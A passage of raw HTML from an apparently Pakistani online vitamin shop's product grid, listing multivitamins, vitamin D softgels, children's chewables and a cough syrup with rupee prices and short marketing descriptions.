<button type="button" class="button buy-now" data-product-id="492" aria-label="Buy Now">Buy Now</button></div></div><div class="product-small col has-hover product type-product post-1204 status-publish instock product_cat-a-to-z-multivitamin-tablet-in-pakistan product_cat-abbott-multivitamins-in-pakistan product_cat-adek-z-drops product_cat-best-multivitamin-for-men product_cat-best-multivitamin-for-skin-in-pakistan product_cat-best-multivitamin-syrup-in-pakistan product_cat-best-multivitamins-tablets-in-pakistan product_cat-best-sellers product_cat-best-supplements-in-pakistan product_cat-brands product_cat-caltrate-d product_cat-categories-brands-calcium-magnesium-multivitamins-one-a-day-products-vitamin-a-vitamin-b-vitamin-c-vitamin-e-vitamins-vitamins-d-women-multivitamins-zinc product_cat-centrum-multivitamin-price-in-pakistan product_cat-centrum-silver-women-50 product_cat-cenvitan-multivitamin-price-in-pakistan product_cat-chewable-calcium-tablets-in-pakistan product_cat-chewable-multivitamin-in-pakistan product_cat-davago product_cat-dettol-dvago product_cat-dim-supplement-in-pakistan product_cat-dmax-vitamin-d3 product_cat-ensure-dvago product_cat-face-shield-dvago product_cat-gnc-magnesium product_cat-gnc-womens-ultra-mega product_cat-gradyn-tablets-price-in-pakistan product_cat-herbal-multivitamins-in-pakistan product_cat-imported-multivitamins-in-pakistan product_cat-imported-vitamins-in-pakistan product_cat-list-of-multivitamin-tablets-in-pakistan product_cat-magnesium-tablets-made-in-pakistan product_cat-maxvit-tablet product_cat-maxvit-tablet-price-in-pakistan product_cat-men-health-vitamins-and-supplements product_cat-men-health-by-benefit-vitamins-and-supplements product_cat-men-health product_cat-men-multivitamins product_cat-multimineral-tablets-in-pakistan product_cat-multivitamins product_cat-multivitamins-brands-in-pakistan product_cat-multivitamins-for-men product_cat-multivitamins-for-teenage-girl-in-pakistan product_cat-multivitamins-for-women product_cat-multivitamins-in-pakistan product_cat-multivitamins-tablets-in-pakistan product_cat-one-a-day-brands product_cat-one-a-day product_cat-one-a-day-mens-multivitamin-in-pakistan-children-health product_cat-one-a-day-mens-multivitamin-in-pakistan product_cat-one-a-day-multivitamin-price-in-pakistan product_cat-one-a-day-womens product_cat-purafit-multivitamin-price-in-pakistan product_cat-selenium-tablets-in-pakistan product_cat-the-vitamin-store product_cat-theragran product_cat-vitamin-a-capsule-brand-name product_cat-vitamin-a-capsules-for-skin-in-pakistan product_cat-vitamin-b17-tablets-in-pakistan product_cat-vitamin-e-tablets-in-pakistan product_cat-vitamins-and-dietary-supplements-in-pakistan product_cat-wilson-vitamin-c-500mg-price-in-pakistan product_cat-zinc-multivitamin-tablets-in-pakistan has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="col-inner"><div class="badge-container absolute left top z-1"></div><div class="product-small box "><div class="box-image"><div class="image-fade_in_back">
<a href="https://vitaminsmenu.com/product/one-a-day-multivitamins-mens-50-100-tablets/">
<img data-lazyloaded="1" src="[data-uri]" width="247" height="296" data-src="https://vitaminsmenu.com/wp-content/uploads/2020/09/one-a-day-multivitamins-mens-50-100-tablets_5f68d10c5eb1a-247x296.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ONE A DAY Multivitamins Men’s 50+ 100 tablets" decoding="async" loading="lazy" />				</a></div><div class="image-tools is-small top right show-on-hover"></div><div class="image-tools is-small hide-for-small bottom left show-on-hover"></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"></div></div><div class="box-text box-text-products"><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://vitaminsmenu.com/product/one-a-day-multivitamins-mens-50-100-tablets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ONE A DAY Multivitamins Men’s 50+ 100 tablets</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>7,499.00</bdi></span></span></div><p class="box-excerpt is-small">
Description One A Day Multivitamins Men’s 50+ Healthy Advantage Multivitamin offers 100% or more of the Daily Value of at least 15 key nutrients in a single tablet. One A Day Multivitamins Men’s 50+ Healthy Advantage is designed to address the health concerns of men as they age. This daily multivitamin contains Vitamins A, C, [...]</p><div class="add-to-cart-button"><a href="/product/centrum-silver-men-50-multivitamin-100-tablets/?add-to-cart=1204" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1204" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-flat" data-product_id="1204" data-product_sku="" aria-label="Add to cart: &ldquo;ONE A DAY Multivitamins Men’s 50+ 100 tablets&rdquo;" rel="nofollow" data-success_message="&ldquo;ONE A DAY Multivitamins Men’s 50+ 100 tablets&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1204" class="screen-reader-text">
</span></div></div>
<button type="button" class="button buy-now" data-product-id="1204" aria-label="Buy Now">Buy Now</button></div></div><div class="product-small col has-hover product type-product post-1130 status-publish last instock product_cat-a-to-z-multivitamin-tablet-in-pakistan product_cat-abbott-multivitamins-in-pakistan product_cat-adek-z-drops product_cat-best-multivitamin-for-skin-in-pakistan product_cat-best-multivitamin-syrup-in-pakistan product_cat-best-multivitamins-tablets-in-pakistan product_cat-best-sellers product_cat-best-supplements-in-pakistan product_cat-bone-health product_cat-bone-health-vitamins-and-supplements product_cat-bone-muscle-joint-health product_cat-bone-muscle-joint-health-by-benefit-vitamins-and-supplements product_cat-bones-joints-homeopath-and-herbal product_cat-bones-joints product_cat-caltrate-d product_cat-categories-brands-calcium-magnesium-now-foods-products-vitamins-d product_cat-categories-brands-minerals-multivitamins-now-foods-products-vitamins product_cat-categories-brands-now-foods-products-vitamins product_cat-categories-brands-now-foods-products-vitamins-vitamins-d product_cat-category-muscles-pain product_cat-centrum-multivitamin-price-in-pakistan product_cat-centrum-silver-women-50 product_cat-cenvitan-multivitamin-price-in-pakistan product_cat-chewable-calcium-tablets-in-pakistan product_cat-chewable-multivitamin-in-pakistan product_cat-davago product_cat-dettol-dvago product_cat-dim-supplement-in-pakistan product_cat-dmax-vitamin-d3 product_cat-ensure-dvago product_cat-face-shield-dvago product_cat-gnc-magnesium product_cat-gnc-womens-ultra-mega product_cat-gradyn-tablets-price-in-pakistan product_cat-herbal-multivitamins-in-pakistan product_cat-imported-multivitamins-in-pakistan product_cat-imported-vitamins-in-pakistan product_cat-list-of-multivitamin-tablets-in-pakistan product_cat-magnesium-tablets-made-in-pakistan product_cat-maxvit-tablet product_cat-maxvit-tablet-price-in-pakistan product_cat-multi-vitamin product_cat-multimineral-tablets-in-pakistan product_cat-multivitamins product_cat-multivitamins-brands-in-pakistan product_cat-multivitamins-for-men product_cat-multivitamins-for-women product_cat-multivitamins-in-pakistan product_cat-multivitamins-tablets-in-pakistan product_cat-muscles-pain product_cat-now product_cat-now-foods product_cat-category-now-foods product_cat-one-a-day-mens-multivitamin-in-pakistan-children-health product_cat-one-a-day-multivitamin-price-in-pakistan product_cat-purafit-multivitamin-price-in-pakistan product_cat-selenium-tablets-in-pakistan product_cat-the-vitamin-store product_cat-theragran product_cat-vitamin-a-capsule-brand-name product_cat-vitamin-a-capsules-for-skin-in-pakistan product_cat-vitamin-b17-tablets-in-pakistan product_cat-vitamin-d product_cat-vitamin-d-vitamins-a-z-vitamins-and-supplements product_cat-vitamin-e-tablets-in-pakistan product_cat-vitamins product_cat-vitamins-a-z-vitamins-and-supplements product_cat-vitamins-and-dietary-supplements-in-pakistan product_cat-vitamins-d product_cat-wilson-vitamin-c-500mg-price-in-pakistan product_cat-zinc-multivitamin-tablets-in-pakistan has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="col-inner"><div class="badge-container absolute left top z-1"></div><div class="product-small box "><div class="box-image"><div class="image-fade_in_back">
<a href="https://vitaminsmenu.com/product/now-foods-vitamin-d-3-400-iu-180-softgels/">
<img data-lazyloaded="1" src="[data-uri]" width="247" height="296" data-src="https://vitaminsmenu.com/wp-content/uploads/2020/09/now-foods-vitamin-d-3-400-iu-180-softgels_5f68d0305bca4-247x296.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NOW Foods Vitamin D-3 400 IU 180 Softgels" decoding="async" loading="lazy" />				</a></div><div class="image-tools is-small top right show-on-hover"></div><div class="image-tools is-small hide-for-small bottom left show-on-hover"></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"></div></div><div class="box-text box-text-products"><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://vitaminsmenu.com/product/now-foods-vitamin-d-3-400-iu-180-softgels/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">NOW Foods Vitamin D-3 400 IU 180 Softgels</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>3,999.00</bdi></span></span></div><p class="box-excerpt is-small">
Description NOW Vitamin D-3 High Potency 400 IU 180 Softgels is a key vitamin in a highly absorbable liquid softgel form of Vitamin D. Its normally obtained from the diet or produced by the skin from the ultraviolet energy of the sun. However, it is not abundant in food. People avoid sun exposure because of [...]</p><div class="add-to-cart-button"><a href="/product/centrum-silver-men-50-multivitamin-100-tablets/?add-to-cart=1130" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1130" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-flat" data-product_id="1130" data-product_sku="" aria-label="Add to cart: &ldquo;NOW Foods Vitamin D-3 400 IU 180 Softgels&rdquo;" rel="nofollow" data-success_message="&ldquo;NOW Foods Vitamin D-3 400 IU 180 Softgels&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1130" class="screen-reader-text">
</span></div></div>
<button type="button" class="button buy-now" data-product-id="1130" aria-label="Buy Now">Buy Now</button></div></div><div class="product-small col has-hover out-of-stock product type-product post-486 status-publish first outofstock product_cat-a-to-z-multivitamin-tablet-in-pakistan product_cat-abbott-multivitamins-in-pakistan product_cat-best-multivitamin-syrup-in-pakistan product_cat-caltrate-d product_cat-centrum-brands product_cat-centrum-multivitamin-price-in-pakistan product_cat-centrum-silver-women-50 product_cat-centrum product_cat-cenvitan-multivitamin-price-in-pakistan product_cat-list-of-multivitamin-tablets-in-pakistan product_cat-maxvit-tablet-price-in-pakistan product_cat-multimineral-tablets-in-pakistan product_cat-multivitamins product_cat-multivitamins-brands-in-pakistan product_cat-multivitamins-for-men product_cat-multivitamins-for-women product_cat-multivitamins-in-pakistan product_cat-multivitamins-tablets-in-pakistan product_cat-one-a-day-multivitamin-price-in-pakistan product_cat-the-vitamin-store product_cat-theragran product_cat-women-health-vitamins-and-supplements product_cat-women-health-by-benefit-vitamins-and-supplements product_cat-women-health product_cat-women-multivitamins product_cat-zinc-multivitamin-tablets-in-pakistan has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="col-inner"><div class="badge-container absolute left top z-1"></div><div class="product-small box "><div class="box-image"><div class="image-fade_in_back">
<a href="https://vitaminsmenu.com/product/centrum-silver-ultra-women-50-complete-multivitamin-120-tablets/">
<img data-lazyloaded="1" src="[data-uri]" width="247" height="296" data-src="https://vitaminsmenu.com/wp-content/uploads/2020/09/centrum-silver-ultra-women-50-complete-multivitamin-120-tablets_5f68c9dcd4ca0-247x296.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Centrum Silver Ultra Women 50+ Complete Multivitamin 120 Tablets" decoding="async" loading="lazy" />				</a></div><div class="image-tools is-small top right show-on-hover"></div><div class="image-tools is-small hide-for-small bottom left show-on-hover"></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"></div><div class="out-of-stock-label">Out of stock</div></div><div class="box-text box-text-products"><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://vitaminsmenu.com/product/centrum-silver-ultra-women-50-complete-multivitamin-120-tablets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Centrum Silver Ultra Women 50+ Complete Multivitamin 120 Tablets</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>7,799.00</bdi></span></span></div><p class="box-excerpt is-small">
Description Centrum Silver Ultra Women 50+ Complete Multivitamin 120 Tablets is personalized for women and has micronutrients to feed your cells and help support bone health as well as the heart, brain, and eyes. As women age above 50, it becomes more important to reach the recommended daily allowance of vitamin D and calcium to help [...]</p><div class="add-to-cart-button"><a href="https://vitaminsmenu.com/product/centrum-silver-ultra-women-50-complete-multivitamin-120-tablets/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_486" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-flat" data-product_id="486" data-product_sku="" aria-label="Read more about &ldquo;Centrum Silver Ultra Women 50+ Complete Multivitamin 120 Tablets&rdquo;" rel="nofollow" data-success_message="">Read more</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_486" class="screen-reader-text">
</span></div></div>
<button type="button" class="button buy-now" data-product-id="486" aria-label="Buy Now">Buy Now</button></div></div><div class="product-small col has-hover out-of-stock product type-product post-601 status-publish outofstock product_cat-a-to-z-multivitamin-tablet-in-pakistan product_cat-abbott-multivitamins-in-pakistan product_cat-best-multivitamin-syrup-in-pakistan product_cat-best-multivitamins-tablets-in-pakistan product_cat-best-sellers product_cat-best-supplements-in-pakistan product_cat-bone-health-vitamins-and-supplements product_cat-bone-health product_cat-bone-muscle-joint-health product_cat-bone-muscle-joint-health-by-benefit-vitamins-and-supplements product_cat-bones-joints product_cat-bones-joints-homeopath-and-herbal product_cat-caltrate-d product_cat-centrum-silver-women-50 product_cat-cenvitan-multivitamin-price-in-pakistan product_cat-children-health product_cat-children-health-by-benefit-vitamins-and-supplements product_cat-childrens-health product_cat-childrens-health-health-care-health-and-wellness product_cat-gnc-magnesium product_cat-gnc-womens-ultra-mega product_cat-kids-multivitamins product_cat-list-of-multivitamin-tablets-in-pakistan product_cat-maxvit-tablet-price-in-pakistan product_cat-multimineral-tablets-in-pakistan product_cat-multivitamins product_cat-multivitamins-brands-in-pakistan product_cat-multivitamins-for-men product_cat-multivitamins-for-women product_cat-multivitamins-in-pakistan product_cat-multivitamins-tablets-in-pakistan product_cat-one-a-day-multivitamin-price-in-pakistan product_cat-products product_cat-the-vitamin-store product_cat-theragran product_cat-vitamins product_cat-zinc-multivitamin-tablets-in-pakistan has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="col-inner"><div class="badge-container absolute left top z-1"></div><div class="product-small box "><div class="box-image"><div class="image-fade_in_back">
<a href="https://vitaminsmenu.com/product/flintstones-complete-60-chewable-tablets/">
<img data-lazyloaded="1" src="[data-uri]" width="247" height="296" data-src="https://vitaminsmenu.com/wp-content/uploads/2020/09/flintstones-complete-60-chewable-tablets_5f68cb328f2c5-247x296.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FLINTSTONES Complete 60 chewable tablets" decoding="async" loading="lazy" />				</a></div><div class="image-tools is-small top right show-on-hover"></div><div class="image-tools is-small hide-for-small bottom left show-on-hover"></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"></div><div class="out-of-stock-label">Out of stock</div></div><div class="box-text box-text-products"><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://vitaminsmenu.com/product/flintstones-complete-60-chewable-tablets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">FLINTSTONES Complete 60 chewable tablets</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>3,850.00</bdi></span></span></div><p class="box-excerpt is-small">
A wide range of nutrients in an easy-to-chew, fruit-flavored tablet to support overall wellness in growing bodies.* Complete Chewables come in fun Flintstone character shapes and they provide an excellent source of Vitamin D. Formulated to support: THE NUTRITIONAL SUPPORT KIDS MAY NEED Bone Health Support* Supports bone health with Calcium and an excellent source [...]</p><div class="add-to-cart-button"><a href="https://vitaminsmenu.com/product/flintstones-complete-60-chewable-tablets/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_601" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-flat" data-product_id="601" data-product_sku="" aria-label="Read more about &ldquo;FLINTSTONES Complete 60 chewable tablets&rdquo;" rel="nofollow" data-success_message="">Read more</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_601" class="screen-reader-text">
</span></div></div>
<button type="button" class="button buy-now" data-product-id="601" aria-label="Buy Now">Buy Now</button></div></div><div class="product-small col has-hover product type-product post-1168 status-publish instock product_cat-a-to-z-multivitamin-tablet-in-pakistan product_cat-abbott-multivitamins-in-pakistan product_cat-adek-z-drops product_cat-best-multivitamin-for-skin-in-pakistan product_cat-best-multivitamin-syrup-in-pakistan product_cat-best-multivitamins-tablets-in-pakistan product_cat-best-sellers product_cat-best-supplements-in-pakistan product_cat-bone-health product_cat-bone-muscle-joint-health product_cat-bones-joints product_cat-caltrate-d product_cat-categories-brands-calcium-magnesium-now-foods-products-vitamins-d product_cat-categories-brands-minerals-multivitamins-now-foods-products-vitamins product_cat-categories-brands-now-foods-products-vitamins product_cat-categories-brands-now-foods-products-vitamins-vitamins-d product_cat-centrum-multivitamin-price-in-pakistan product_cat-centrum-silver-women-50 product_cat-cenvitan-multivitamin-price-in-pakistan product_cat-chewable-calcium-tablets-in-pakistan product_cat-chewable-multivitamin-in-pakistan product_cat-davago product_cat-dettol-dvago product_cat-dim-supplement-in-pakistan product_cat-dmax-vitamin-d3 product_cat-ensure-dvago product_cat-face-shield-dvago product_cat-gnc-magnesium product_cat-gnc-womens-ultra-mega product_cat-gradyn-tablets-price-in-pakistan product_cat-herbal-multivitamins-in-pakistan product_cat-imported-multivitamins-in-pakistan product_cat-imported-vitamins-in-pakistan product_cat-list-of-multivitamin-tablets-in-pakistan product_cat-magnesium-tablets-made-in-pakistan product_cat-maxvit-tablet product_cat-maxvit-tablet-price-in-pakistan product_cat-multi-vitamin product_cat-multimineral-tablets-in-pakistan product_cat-multivitamins product_cat-multivitamins-brands-in-pakistan product_cat-multivitamins-for-men product_cat-multivitamins-for-women product_cat-multivitamins-in-pakistan product_cat-multivitamins-tablets-in-pakistan product_cat-now-brands product_cat-now product_cat-now-foods product_cat-category-now-foods product_cat-one-a-day-mens-multivitamin-in-pakistan-children-health product_cat-one-a-day-multivitamin-price-in-pakistan product_cat-purafit-multivitamin-price-in-pakistan product_cat-selenium-tablets-in-pakistan product_cat-the-vitamin-store product_cat-theragran product_cat-vitamin-a-capsule-brand-name product_cat-vitamin-a-capsules-for-skin-in-pakistan product_cat-vitamin-b17-tablets-in-pakistan product_cat-vitamin-d-vitamins-a-z-vitamins-and-supplements product_cat-vitamin-d product_cat-vitamin-e-tablets-in-pakistan product_cat-vitamins product_cat-vitamins-a-z-vitamins-and-supplements product_cat-vitamins-and-dietary-supplements-in-pakistan product_cat-vitamins-d product_cat-wilson-vitamin-c-500mg-price-in-pakistan product_cat-zinc-multivitamin-tablets-in-pakistan has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="col-inner"><div class="badge-container absolute left top z-1"></div><div class="product-small box "><div class="box-image"><div class="image-fade_in_back">
<a href="https://vitaminsmenu.com/product/now-vitamin-d-3-high-potency-1000iu-180-softgels/">
<img data-lazyloaded="1" src="[data-uri]" width="247" height="296" data-src="https://vitaminsmenu.com/wp-content/uploads/2020/09/now-vitamin-d-3-high-potency-1000iu-180-softgels_5f68d0a2d0f19-247x296.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NOW Vitamin D-3 High Potency 1000IU 180 Softgels" decoding="async" loading="lazy" />				</a></div><div class="image-tools is-small top right show-on-hover"></div><div class="image-tools is-small hide-for-small bottom left show-on-hover"></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"></div></div><div class="box-text box-text-products"><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://vitaminsmenu.com/product/now-vitamin-d-3-high-potency-1000iu-180-softgels/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">NOW Vitamin D-3 High Potency 1000IU 180 Softgels</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>3,899.00</bdi></span></span></div><p class="box-excerpt is-small">
Description NOW Vitamin D-3 High Potency 1000 IU 180 Softgels is a key vitamin in a highly absorbable liquid softgel form of Vitamin D. Its normally obtained from the diet or produced by the skin from the ultraviolet energy of the sun. However, it is not abundant in food. People avoid sun exposure because of [...]</p><div class="add-to-cart-button"><a href="/product/centrum-silver-men-50-multivitamin-100-tablets/?add-to-cart=1168" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1168" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-flat" data-product_id="1168" data-product_sku="" aria-label="Add to cart: &ldquo;NOW Vitamin D-3 High Potency 1000IU 180 Softgels&rdquo;" rel="nofollow" data-success_message="&ldquo;NOW Vitamin D-3 High Potency 1000IU 180 Softgels&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1168" class="screen-reader-text">
</span></div></div>
<button type="button" class="button buy-now" data-product-id="1168" aria-label="Buy Now">Buy Now</button></div></div><div class="product-small col has-hover out-of-stock product type-product post-1454 status-publish last outofstock product_cat-children-health-supplements product_cat-a-to-z-multivitamin-tablet-in-pakistan product_cat-abbott-multivitamins-in-pakistan product_cat-adek-z-drops product_cat-best-multivitamin-for-skin-in-pakistan product_cat-best-multivitamin-syrup-in-pakistan product_cat-best-multivitamins-tablets-in-pakistan product_cat-best-sellers product_cat-best-supplements-in-pakistan product_cat-caltrate-d product_cat-categories-calcium-kids-multivitamins-nutrifactor-vitamins-d product_cat-categories-kids-multivitamins-multivitamins-products-vitamins product_cat-categories-kids-multivitamins-multivitamins-vitamins product_cat-category-cough-cold-flue product_cat-centrum-multivitamin-price-in-pakistan product_cat-centrum-silver-women-50 product_cat-cenvitan-multivitamin-price-in-pakistan product_cat-chewable-calcium-tablets-in-pakistan product_cat-chewable-multivitamin-in-pakistan product_cat-children-health product_cat-children-health-by-benefit-vitamins-and-supplements product_cat-children-remedies product_cat-children-remedies-homeopath-and-herbal product_cat-childrens-health-health-care-health-and-wellness product_cat-childrens-health product_cat-cough-cold-fever-remedies product_cat-cough-cold-fever-remedies-homeopath-and-herbal product_cat-cough-cold-flue product_cat-cough-cold-flu-fever product_cat-cough-cold-flu-fever-health-care-health-and-wellness product_cat-davago product_cat-dettol-dvago product_cat-dim-supplement-in-pakistan product_cat-dmax-vitamin-d3 product_cat-ensure-dvago product_cat-face-shield-dvago product_cat-gnc-magnesium product_cat-gnc-womens-ultra-mega product_cat-gradyn-tablets-price-in-pakistan product_cat-herbal-multivitamins-in-pakistan product_cat-immune-health-by-benefit-vitamins-and-supplements product_cat-immune-health product_cat-immunity-boosters product_cat-imported-multivitamins-in-pakistan product_cat-imported-vitamins-in-pakistan product_cat-kids-multivitamins product_cat-list-of-multivitamin-tablets-in-pakistan product_cat-magnesium-tablets-made-in-pakistan product_cat-maxvit-tablet product_cat-maxvit-tablet-price-in-pakistan product_cat-multi-vitamin product_cat-multimineral-tablets-in-pakistan product_cat-multivitamins product_cat-multivitamins-brands-in-pakistan product_cat-multivitamins-for-kids product_cat-multivitamins-for-men product_cat-multivitamins-for-women product_cat-multivitamins-in-pakistan product_cat-multivitamins-tablets-in-pakistan product_cat-one-a-day-mens-multivitamin-in-pakistan-children-health product_cat-one-a-day-multivitamin-price-in-pakistan product_cat-purafit-multivitamin-price-in-pakistan product_cat-selenium-tablets-in-pakistan product_cat-the-vitamin-store product_cat-theragran product_cat-vitamin-a-capsule-brand-name product_cat-vitamin-a-capsules-for-skin-in-pakistan product_cat-vitamin-b17-tablets-in-pakistan product_cat-vitamin-e-tablets-in-pakistan product_cat-vitamins-and-dietary-supplements-in-pakistan product_cat-wilson-vitamin-c-500mg-price-in-pakistan product_cat-zinc-multivitamin-tablets-in-pakistan has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="col-inner"><div class="badge-container absolute left top z-1"></div><div class="product-small box "><div class="box-image"><div class="image-fade_in_back">
<a href="https://vitaminsmenu.com/product/zarbees-naturals-cough-syrup-mucus-4fl-oz-118ml/">
<img data-lazyloaded="1" src="[data-uri]" width="247" height="296" data-src="https://vitaminsmenu.com/wp-content/uploads/2020/09/zarbees-naturals-cough-syrup-mucus-4fl-oz-118ml_5f68d3ffac6e1-247x296.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zarbees Naturals Cough Syrup+ Mucus 4fl oz 118ml" decoding="async" loading="lazy" />				</a></div><div class="image-tools is-small top right show-on-hover"></div><div class="image-tools is-small hide-for-small bottom left show-on-hover"></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"></div><div class="out-of-stock-label">Out of stock</div></div><div class="box-text box-text-products"><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://vitaminsmenu.com/product/zarbees-naturals-cough-syrup-mucus-4fl-oz-118ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Zarbees Naturals Cough Syrup+ Mucus 4fl oz 118ml</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>2,690.00</bdi></span></span></div><p class="box-excerpt is-small">
Description Children’s Cough Syrups are specially formulated, proprietary blends of dark honey made to safely coat the throat and calm occasional coughs. Zarbees Naturals Cough Syrup+ Mucus made by Dark Honey and Ivy Leaf extract help your child when they are coughing to clear mucus. Formulated to Support: Coughs Hoarseness Irritated Throats Immune System Support [...]</p><div class="add-to-cart-button"><a href="https://vitaminsmenu.com/product/zarbees-naturals-cough-syrup-mucus-4fl-oz-118ml/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1454" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-flat" data-product_id="1454" data-product_sku="" aria-label="Read more about &ldquo;Zarbees Naturals Cough Syrup+ Mucus 4fl oz 118ml&rdquo;" rel="nofollow" data-success_message="">Read more</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1454" class="screen-reader-text">
</span></div></div>
<button type="button" class="button buy-now" data-product-id="1454" aria-label="Buy Now">Buy Now</button></div></div><div class="product-small col has-hover product type-product post-677 status-publish first instock product_cat-a-to-z-multivitamin-tablet-in-pakistan product_cat-abbott-multivitamins-in-pakistan product_cat-best-multivitamin-for-skin-in-pakistan product_cat-best-multivitamin-syrup-in-pakistan product_cat-best-multivitamins-tablets-in-pakistan product_cat-best-sellers product_cat-best-supplements-in-pakistan product_cat-caltrate-d product_cat-category-gnc product_cat-centrum-silver-women-50 product_cat-cenvitan-multivitamin-price-in-pakistan product_cat-gnc-brands product_cat-gnc product_cat-gnc-lahore product_cat-gnc-lahore-mm-alam-road product_cat-gnc-lahore-products product_cat-gnc-magnesium product_cat-gnc-pakistan product_cat-gnc-products product_cat-gnc-products-in-pakistan product_cat-gnc-womens-ultra-mega product_cat-list-of-multivitamin-tablets-in-pakistan product_cat-maxvit-tablet-price-in-pakistan product_cat-multimineral-tablets-in-pakistan product_cat-multivitamins product_cat-multivitamins-brands-in-pakistan product_cat-multivitamins-for-men product_cat-multivitamins-for-women product_cat-multivitamins-in-pakistan product_cat-multivitamins-tablets-in-pakistan product_cat-one-a-day-multivitamin-price-in-pakistan product_cat-the-vitamin-store product_cat-theragran product_cat-women-health product_cat-women-health-vitamins-and-supplements product_cat-women-health-by-benefit-vitamins-and-supplements product_cat-women-multivitamins product_cat-zinc-multivitamin-tablets-in-pakistan has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="col-inner"><div class="badge-container absolute left top z-1"></div><div class="product-small box "><div class="box-image"><div class="image-fade_in_back">
<a href="https://vitaminsmenu.com/product/gnc-womens-one-daily-multivitamin-50-60ct/">
<img data-lazyloaded="1" src="[data-uri]" width="247" height="296" data-src="https://vitaminsmenu.com/wp-content/uploads/2020/09/gnc-womens-one-daily-multivitamin-50-60ct_5f68cc19ce9f9-247x296.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="GNC Women’s One Daily Multivitamin 50+ 60CT" decoding="async" loading="lazy" />				</a></div><div class="image-tools is-small top right show-on-hover"></div><div class="image-tools is-small hide-for-small bottom left show-on-hover"></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"></div></div><div class="box-text box-text-products"><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://vitaminsmenu.com/product/gnc-womens-one-daily-multivitamin-50-60ct/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">GNC Women’s One Daily Multivitamin 50+ 60CT</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>8,899.00</bdi></span></span></div><p class="box-excerpt is-small">
